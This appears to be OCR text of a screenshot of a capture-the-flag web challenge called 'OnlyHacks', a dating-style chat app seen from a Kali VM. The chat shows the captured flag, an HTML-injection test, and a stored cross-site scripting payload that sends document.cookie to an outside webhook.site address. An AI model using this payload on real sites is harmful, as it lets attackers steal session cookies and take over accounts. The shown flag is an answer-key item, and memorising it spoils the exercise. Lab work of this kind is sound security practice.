 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Server 2022
1 2 6:14 kali
Chat Window New Tab
Not secure 83.136.251.68:30232/chat/?rid=6#last_message
OnlyHacks Dashboard Matches
Matches
Dimitris
HTB{d0nt_trust_str4ng3r5_bl1ndly}
pr0tag0nist
<img src=x
onerror=fetch('https://webhook.site/a5f90583-4a5d-
47f5-b433-607e1c047dd6/?
cookie='+document.cookie);>
Hello there! So glad we matched!
10:02 AM | 04/05
Hi how's going? What are you up to?
10:03 AM | 04/05
Hi there! *waves* I'm doing great, thanks for
asking! I'm just hanging out and enjoying
my day. You know, the usual e-girl stuff -
gaming, streaming, and chatting with lovely
people like you!
10:03 AM | 04/05
Hi how's going? What are you up to?
10:03 AM | 04/05
<h1>test</h1>
10:08 AM | 04/05
Hi there! *bats eyelashes* I'm so glad
Type a message
83.136.251.68:30232/chat/?rid=6